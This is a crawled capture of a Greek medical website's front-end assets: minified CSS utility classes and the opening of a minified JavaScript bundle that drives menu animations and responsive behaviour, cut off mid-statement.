(min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.top-0{top:0}.left-0{left:0}.top-1\/2{top:50%}.left-8{left:2rem}.right-0{right:0}.right-8{right:2rem}.z-50{z-index:50}.z-40{z-index:40}.m-auto{margin:auto}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.mt-4{margin-top:1rem}.ml-auto{margin-left:auto}.mb-8{margin-bottom:2rem}.mb-6{margin-bottom:1.5rem}.mr-4{margin-right:1rem}.mt-20{margin-top:5rem}.ml-4{margin-left:1rem}.mt-16{margin-top:4rem}.mb-3{margin-bottom:.75rem}.mb-0{margin-bottom:0}.-mr-0{margin-right:0}.mt-8{margin-top:2rem}.mb-4{margin-bottom:1rem}.mb-1{margin-bottom:.25rem}.-mt-20{margin-top:-5rem}.mt-auto{margin-top:auto}.mb-16{margin-bottom:4rem}.mt-6{margin-top:1.5rem}.mt-2{margin-top:.5rem}.mb-12{margin-bottom:3rem}.mt-12{margin-top:3rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.block{display:block}.flex{display:flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-4{height:1rem}.h-64{height:16rem}.h-10{height:2.5rem}.h-auto{height:auto}.h-24{height:6rem}.h-\[11rem\]{height:11rem}.h-\[18rem\]{height:18rem}.h-0{height:0}.h-20{height:5rem}.h-32{height:8rem}.h-full{height:100%}.h-12{height:3rem}.h-16{height:4rem}.h-8{height:2rem}.h-56{height:14rem}.h-40{height:10rem}.h-48{height:12rem}.h-6{height:1.5rem}.h-5{height:1.25rem}.h-2{height:.5rem}.h-screen{height:100vh}.w-full{width:100%}.w-8{width:2rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-10{width:2.5rem}.w-6{width:1.5rem}.w-10\/12{width:83.333333%}.w-24{width:6rem}.w-auto{width:auto}.w-16{width:4rem}.w-3\/12{width:25%}.w-8\/12{width:66.666667%}.w-40{width:10rem}.w-12{width:3rem}.w-56{width:14rem}.w-2\/3{width:66.666667%}.w-1\/2{width:50%}.w-5{width:1.25rem}.w-52{width:13rem}.w-2{width:.5rem}.w-1\/4{width:25%}.w-2\/4{width:50%}.w-11\/12{width:91.666667%}.w-6\/12{width:50%}.flex-shrink-0{flex-shrink:0}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-4,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.resize{resize:both}.grid-flow-row{grid-auto-flow:row}.grid-flow-col{grid-auto-flow:column}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-8{gap:2rem}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-6{gap:1.5rem}.gap-16{gap:4rem}.gap-3{gap:.75rem}.gap-y-12{row-gap:3rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-scroll{overflow-y:scroll}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-full{border-radius:9999px}.rounded-2xl{border-radius:1rem}.border{border-width:1px}.border-8{border-width:8px}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-l{border-left-width:1px}.border-b-4{border-bottom-width:4px}.border-t{border-top-width:1px}.border-baby-blue{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-cultured{--tw-border-opacity:1;border-color:rgba(244,247,250,var(--tw-border-opacity))}.border-t-gray-400{--tw-border-opacity:1;border-top-color:rgba(156,163,175,var(--tw-border-opacity))}.bg-baby-blue{--tw-bg-opacity:1;background-color:rgba(122,206,242,var(--tw-bg-opacity))}.bg-indigo-400{--tw-bg-opacity:1;background-color:rgba(129,140,248,var(--tw-bg-opacity))}.bg-green-400{--tw-bg-opacity:1;background-color:rgba(74,222,128,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(250,204,21,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(248,113,113,var(--tw-bg-opacity))}.bg-cultured{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity))}.bg-lapis-lazul{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-indigo-dye{--tw-bg-opacity:1;background-color:rgba(32,61,91,var(--tw-bg-opacity))}.bg-light-grey-xl{--tw-bg-opacity:1;background-color:rgba(248,248,248,var(--tw-bg-opacity))}.bg-light-grey{--tw-bg-opacity:1;background-color:rgba(252,253,253,var(--tw-bg-opacity))}.bg-light-grey-sm{--tw-bg-opacity:1;background-color:rgba(241,243,250,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gunmetal{--tw-bg-opacity:1;background-color:rgba(30,38,46,var(--tw-bg-opacity))}.bg-charcoal{--tw-bg-opacity:1;background-color:rgba(49,61,80,var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgba(34,197,94,var(--tw-bg-opacity))}.bg-charcoal-dark{--tw-bg-opacity:1;background-color:rgba(40,57,74,var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-none{background-image:none}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-16{padding-bottom:4rem;padding-top:4rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-14{padding-bottom:3.5rem;padding-top:3.5rem}.pt-8{padding-top:2rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pt-20{padding-top:5rem}.pb-8{padding-bottom:2rem}.pr-2{padding-right:.5rem}.text-center{text-align:center}.text-right{text-align:right}.text-base{font-size:1rem;line-height:1.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-xl{font-size:1.25rem}.text-lg,.text-xl{line-height:1.75rem}.text-lg{font-size:1.125rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[13px\]{font-size:13px}.text-\[10px\]{font-size:10px}.text-\[9px\]{font-size:9px}.text-3xl{font-size:1.875rem;line-height:2.25rem}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-black{font-weight:900}.font-light{font-weight:300}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-tight{line-height:1.25}.leading-none{line-height:1}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-indigo-50{--tw-text-opacity:1;color:rgba(238,242,255,var(--tw-text-opacity))}.text-green-50{--tw-text-opacity:1;color:rgba(240,253,244,var(--tw-text-opacity))}.text-yellow-50{--tw-text-opacity:1;color:rgba(254,252,232,var(--tw-text-opacity))}.text-red-50{--tw-text-opacity:1;color:rgba(254,242,242,var(--tw-text-opacity))}.text-gunmetal{--tw-text-opacity:1;color:rgba(30,38,46,var(--tw-text-opacity))}.text-beau-blue{--tw-text-opacity:1;color:rgba(185,202,219,var(--tw-text-opacity))}.text-charcoal{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity))}.text-lapis-lazul{--tw-text-opacity:1;color:rgba(0,113,166,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-baby-blue{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.text-quick-silver{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.text-independence{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.decoration-dotted{-webkit-text-decoration-style:dotted;text-decoration-style:dotted}.opacity-0{opacity:0}.shadow-gray-400{--tw-shadow-color:#9ca3af;--tw-shadow:var(--tw-shadow-colored)}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15))}.drop-shadow-2xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}h1,h2,h3,h4,h5,h6{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));margin-bottom:2rem}h1{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h1{font-size:2.25rem;line-height:2.5rem}}h2{font-size:1.5rem;line-height:2rem}@media (min-width:1280px){h2{font-size:1.875rem;line-height:2.25rem}}h3{font-size:1.25rem;line-height:1.75rem}@media (min-width:1280px){h3{font-size:1.5rem;line-height:2rem}}h4{font-size:1rem;line-height:1.5rem}@media (min-width:1280px){h4{font-size:1.25rem;line-height:1.75rem}}h5{font-size:1rem;font-weight:700;line-height:1.5rem}@media (min-width:1280px){h5{font-size:1.25rem;line-height:1.75rem}}table{margin-bottom:1rem;margin-top:1rem}td{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;padding:.5rem}.page-content p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}@media (min-width:1280px){.page-content p{font-size:1.125rem;line-height:1.75rem}}.page-content ul{margin-bottom:1rem;padding-left:.5rem}@media (min-width:1280px){.page-content ul{margin-bottom:2rem;padding-left:2rem}}.page-content li{list-style-type:disc}.page-content a{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}figcaption{font-size:.875rem;font-style:italic;line-height:1.25rem;margin-top:1rem}.nav-primary .nav{--tw-text-opacity:1;color:rgba(68,86,116,var(--tw-text-opacity));display:flex;flex-direction:column;gap:.25rem;text-transform:uppercase}@media (min-width:1280px){.nav-primary .nav{align-items:center;flex-direction:row;gap:1.5rem}}.nav-primary-lg .nav>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:24rem;z-index:40}.nav-primary-lg .nav>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li.menu-item-has-children:hover>ul{display:block}.nav-primary-lg .nav>li ul li{padding-bottom:.75rem;padding-top:.75rem}.nav-primary-lg .nav>li>ul>li>ul{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-color:rgba(209,213,219,var(--tw-border-opacity));border-width:1px;display:none;padding-bottom:1rem;padding-top:1rem;position:absolute;width:100%;z-index:40}.nav-primary-lg .nav>li>ul>li>ul>li>a{padding-left:2rem;padding-right:2rem;width:100%}.nav-primary-lg .nav>li>ul>li.menu-item-has-children:hover>ul{display:block;margin:-45px 0 0 100%}.nav-primary-lg .nav>li>ul .menu-item-has-children>a:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke-width='1.5' stroke='currentColor' class='w-6 h-6'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m8.25 4.5 7.5 7.5-7.5 7.5'/%3E%3C/svg%3E");height:1rem;margin-left:.25rem;margin-top:2px;position:absolute;width:1rem}.nav-primary-mobile{font-size:.875rem;line-height:1.25rem;margin-top:2rem}.nav-primary-mobile .sub-menu{display:none;font-size:.875rem;height:0;line-height:1.25rem;margin-left:1rem;margin-top:.5rem;opacity:0}.nav-primary-mobile li{padding-bottom:.25rem;padding-top:.25rem}.conditions-content p{margin-bottom:2rem}.conditions-content img{width:100%}@media (min-width:1280px){.conditions-content img{width:auto}}.conditions-content img{display:inline-block;margin-right:1rem}.conditions-content ul{margin-bottom:1rem;padding-left:.75rem}@media (min-width:1280px){.conditions-content ul{margin-bottom:1rem;padding-left:2rem}}.conditions-content li{list-style-type:disc}.footer-content-info h3{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-size:1.25rem;line-height:1.75rem;margin-bottom:.5rem}@media (min-width:1280px){.footer-content-info h3{margin-bottom:2rem}}.footer-content-info a,.footer-content-info p{--tw-text-opacity:1;color:rgba(161,167,172,var(--tw-text-opacity))}.accordion-container p{font-size:1rem;line-height:1.5rem}.helper{grid-template-columns:repeat(3,minmax(0,1fr));pointer-events:none}@media (min-width:1280px){.helper{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-columns:repeat(3,minmax(0,1fr))}}.wrapper-iframe{height:0;padding-bottom:56.25%;padding-top:25px;position:relative;width:100%}.wrapper-iframe iframe{height:100%;left:0;position:absolute;top:0;width:100%}.wpcf7-select,.wpcf7-text{--tw-bg-opacity:1;background-color:rgba(244,247,250,var(--tw-bg-opacity));border-bottom-width:1px;font-size:1rem;line-height:1.5rem;padding-bottom:.25rem;padding-top:.25rem;width:100%}.wpcf7-not-valid-tip{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7 .screen-reader-response{display:none}.wpcf7-response-output{--tw-text-opacity:1;color:rgba(49,61,80,var(--tw-text-opacity));font-size:.875rem;line-height:1.25rem;margin-top:1rem}@media (min-width:1280px){.wpcf7-response-output{font-size:1rem;line-height:1.5rem}}.wpcf7-form.invalid .wpcf7-response-output{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.wpcf7-form.sent .wpcf7-response-output{--tw-text-opacity:1;color:rgba(22,163,74,var(--tw-text-opacity))}#main-slider .slide p{font-size:11px;line-height:1.25;margin-bottom:.5rem}@media (min-width:1280px){#main-slider .slide p{font-size:1rem;line-height:1.5rem;margin-bottom:2rem}}#main-slider .slide button{font-size:9px;padding:.25rem .5rem}@media (min-width:1280px){#main-slider .slide button{font-size:1rem;line-height:1.5rem;padding:1rem 1.5rem}}.video-slides-container:before{--tw-bg-opacity:0.1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-radius:1rem;left:0;margin-left:-1rem;margin-top:2rem;position:absolute;top:0}@media (min-width:1280px){.video-slides-container:before{height:26rem;width:54rem}}.video-slides-container:before{content:""}@media only screen and (max-width:600px){.video-slides-container:before{display:none}}@media only screen and (min-width:1200px){.condition-callout-bg{background-image:url(/wp-content/themes/xeirourgos/public/images/bg-condition-callout.201989.webp)}}.archive-page .nav-links{display:flex;padding-left:.5rem;padding-right:.5rem}.archive-page .nav-links .nav-next{margin-left:auto}.wp-block-button__link{background-color:rgba(49,61,80,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.wp-block-button__link,.wp-block-button__link:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgba(49,61,80,var(--tw-border-opacity));border-width:1px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wp-block-button__link:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(49,61,80,var(--tw-text-opacity))}a.wp-block-button__link{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-id-2456 h4,.page-id-2456 h5{height:6rem}.callout-box:hover{--tw-bg-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity))}.callout-box:hover,.callout-box:hover div{transition-duration:.7s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.callout-box:hover div{--tw-translate-x:0px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.callout-box:hover .callout-icon{display:none}.callout-box:hover .callout-icon-white,.callout-box:hover div svg{display:block}.condition-menu-item.active{--tw-text-opacity:1}.condition-menu-item.active,.condition-menu-item.active:after{color:rgba(0,113,166,var(--tw-text-opacity));transition-delay:.3s;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.condition-menu-item.active:after{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(0,113,166,var(--tw-bg-opacity));content:"";height:4px;left:0;position:absolute;top:44px;width:100%}footer a{font-size:1.25rem;line-height:1.75rem;padding-bottom:1rem;padding-top:1rem}.hover\:border:hover{border-width:1px}.hover\:border-baby-blue:hover{--tw-border-opacity:1;border-color:rgba(122,206,242,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-baby-blue:hover{--tw-text-opacity:1;color:rgba(122,206,242,var(--tw-text-opacity))}.hover\:text-indigo-500:hover{--tw-text-opacity:1;color:rgba(99,102,241,var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:not-sr-only:focus{clip:auto;height:auto;margin:0;overflow:visible;padding:0;position:static;white-space:normal;width:auto}@media (min-width:768px){.md\:mt-0{margin-top:0}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1280px){.xl\:absolute{position:absolute}.xl\:top-16{top:4rem}.xl\:left-12{left:3rem}.xl\:-right-20{right:-5rem}.xl\:-top-28{top:-7rem}.xl\:left-0{left:0}.xl\:top-1\/2{top:50%}.xl\:-left-16{left:-4rem}.xl\:right-0{right:0}.xl\:-right-16{right:-4rem}.xl\:my-8{margin-bottom:2rem;margin-top:2rem}.xl\:my-4{margin-bottom:1rem;margin-top:1rem}.xl\:mb-12{margin-bottom:3rem}.xl\:mt-20{margin-top:5rem}.xl\:mb-40{margin-bottom:10rem}.xl\:mb-0{margin-bottom:0}.xl\:mt-16{margin-top:4rem}.xl\:mt-0{margin-top:0}.xl\:mt-8{margin-top:2rem}.xl\:mt-32{margin-top:8rem}.xl\:mb-52{margin-bottom:13rem}.xl\:mb-32{margin-bottom:8rem}.xl\:-ml-24{margin-left:-6rem}.xl\:mb-16{margin-bottom:4rem}.xl\:mr-40{margin-right:10rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mt-12{margin-top:3rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-\[46rem\]{height:46rem}.xl\:h-\[19rem\]{height:19rem}.xl\:h-\[68rem\]{height:68rem}.xl\:h-44{height:11rem}.xl\:h-40{height:10rem}.xl\:h-12{height:3rem}.xl\:h-72{height:18rem}.xl\:h-32{height:8rem}.xl\:h-\[24rem\]{height:24rem}.xl\:h-\[38rem\]{height:38rem}.xl\:h-\[31rem\]{height:31rem}.xl\:h-8{height:2rem}.xl\:w-11\/12{width:91.666667%}.xl\:w-16{width:4rem}.xl\:w-8\/12{width:66.666667%}.xl\:w-4\/12{width:33.333333%}.xl\:w-10\/12{width:83.333333%}.xl\:w-\[34rem\]{width:34rem}.xl\:w-1\/2{width:50%}.xl\:w-32{width:8rem}.xl\:w-8{width:2rem}.xl\:w-72{width:18rem}.xl\:w-9\/12{width:75%}.xl\:w-12{width:3rem}.xl\:w-7\/12{width:58.333333%}.xl\:w-auto{width:auto}.xl\:w-5\/12{width:41.666667%}.xl\:w-\[24rem\]{width:24rem}.xl\:w-1\/3{width:33.333333%}.xl\:w-\[52rem\]{width:52rem}.xl\:w-2\/4,.xl\:w-6\/12{width:50%}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-col{flex-direction:column}.xl\:justify-start{justify-content:flex-start}.xl\:gap-32{gap:8rem}.xl\:gap-12{gap:3rem}.xl\:gap-8{gap:2rem}.xl\:gap-16{gap:4rem}.xl\:gap-4{gap:1rem}.xl\:overflow-hidden{overflow:hidden}.xl\:overflow-visible{overflow:visible}.xl\:rounded-2xl{border-radius:1rem}.xl\:bg-cover{background-size:cover}.xl\:p-8{padding:2rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:py-4{padding-bottom:1rem;padding-top:1rem}.xl\:py-32{padding-bottom:8rem;padding-top:8rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:py-0{padding-bottom:0;padding-top:0}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:py-8{padding-bottom:2rem;padding-top:2rem}.xl\:py-16{padding-bottom:4rem;padding-top:4rem}.xl\:py-36{padding-bottom:9rem;padding-top:9rem}.xl\:py-24{padding-bottom:6rem;padding-top:6rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:py-12{padding-bottom:3rem;padding-top:3rem}.xl\:pt-16{padding-top:4rem}.xl\:pb-24{padding-bottom:6rem}.xl\:pl-16{padding-left:4rem}.xl\:pl-0{padding-left:0}.xl\:text-\[10rem\]{font-size:10rem}.xl\:text-\[4rem\]{font-size:4rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}}@media (min-width:1536px){.\32xl\:top-24{top:6rem}.\32xl\:left-1\/4{left:25%}.\32xl\:-right-28{right:-7rem}.\32xl\:-top-40{top:-10rem}.\32xl\:my-12{margin-bottom:3rem;margin-top:3rem}.\32xl\:mt-48{margin-top:12rem}.\32xl\:mb-80{margin-bottom:20rem}.\32xl\:mt-36{margin-top:9rem}.\32xl\:mt-32{margin-top:8rem}.\32xl\:mb-72{margin-bottom:18rem}.\32xl\:mb-24{margin-bottom:6rem}.\32xl\:mr-96{margin-right:24rem}.\32xl\:h-\[19rem\]{height:19rem}.\32xl\:h-\[78rem\]{height:78rem}.\32xl\:h-96{height:24rem}.\32xl\:h-\[34rem\]{height:34rem}.\32xl\:h-\[46rem\]{height:46rem}.\32xl\:h-\[31rem\]{height:31rem}.\32xl\:w-8\/12{width:66.666667%}.\32xl\:w-32{width:8rem}.\32xl\:w-7\/12{width:58.333333%}.\32xl\:w-96{width:24rem}.\32xl\:w-5\/12{width:41.666667%}.\32xl\:w-10\/12{width:83.333333%}.\32xl\:w-11\/12{width:91.666667%}.\32xl\:w-28{width:7rem}.\32xl\:w-80{width:20rem}.\32xl\:w-\[34rem\]{width:34rem}.\32xl\:gap-32{gap:8rem}.\32xl\:px-20{padding-left:5rem;padding-right:5rem}.\32xl\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.\32xl\:px-24{padding-left:6rem;padding-right:6rem}.\32xl\:px-8{padding-left:2rem;padding-right:2rem}.\32xl\:py-64{padding-bottom:16rem;padding-top:16rem}.\32xl\:py-32{padding-bottom:8rem;padding-top:8rem}.\32xl\:py-36{padding-bottom:9rem;padding-top:9rem}.\32xl\:py-48{padding-bottom:12rem;padding-top:12rem}.\32xl\:pt-32{padding-top:8rem}.\32xl\:pb-52{padding-bottom:13rem}.\32xl\:pl-32{padding-left:8rem}.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-5xl{font-size:3rem;line-height:1}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.\32xl\:text-base{font-size:1rem;line-height:1.5rem}.\32xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/js/app.6fa198.js
body_size: 10495
content:
"use strict";(self.webpackChunksage=self.webpackChunksage||[]).push([[143],{130:(e,t,o)=>{var n=o(575),r=o(358),i=o(92),a=o(127);let s=[];function c(e,t){let o=window.matchMedia(t);try{o.addEventListener("change",l)}catch(e){o.addListener((()=>{l()}))}s.push({name:e,mql:o,active:o.matches})}function l(){s.map((e=>{e.active=e.mql.matches}))}function u(){let e=s.filter((e=>1==e.active));return e=e.pop(),e?e.name:""}const d=r.ZP.utils.toArray(".condition-title-section"),m=r.ZP.utils.toArray(".side-menu-anchor");function p(e,t){const o=e.dataset.menu,n=document.getElementById("line-"+o),i=document.querySelector("#"+o+" p"),a=document.querySelector("#"+o+" svg");var s;n.setAttribute("x1",0),i.classList.replace("font-normal","font-semibold"),a.classList.replace("stroke-1","stroke-2"),r.ZP.to("#"+o,{scale:1.05,duration:.4,ease:"easein"}),s=o,d.forEach((function(e){const t=e.dataset.menu;if(t!==s){const e=document.getElementById("line-"+t),o=document.querySelector("#"+t+" p"),n=document.querySelector("#"+t+" svg");e.setAttribute("x1",40),o.classList.replace("font-semibold","font-normal"),n.classList.replace("stroke-2","stroke-1"),r.ZP.to("#"+t,{scale:1,duration:.4,ease:"easein"})}}))}var g=o(179);let f=!1;const y=document.getElementById("mobile-menu-button"),h=document.getElementById("close-mobile-menu"),P=document.getElementById("hamburger-menu"),v=document.getElementById("mobile-menu-overlay");function x(){f?(r.p8.to(v,{xPercent:-100,alpha:0,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:P}),f=!1):(r.p8.to(v,{xPercent:0,alpha:1,duration:.5,ease:"easeout"}),r.p8.to(P,{duration:.5,morphSVG:h}),f=!0)}function Z(e){const t=e.currentTarget.parentElement.nextElementSibling;void 